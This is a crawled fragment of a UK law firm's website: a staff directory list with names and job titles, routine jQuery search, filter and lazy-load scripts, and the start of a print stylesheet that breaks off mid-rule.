Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0
body_size: 25350
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent 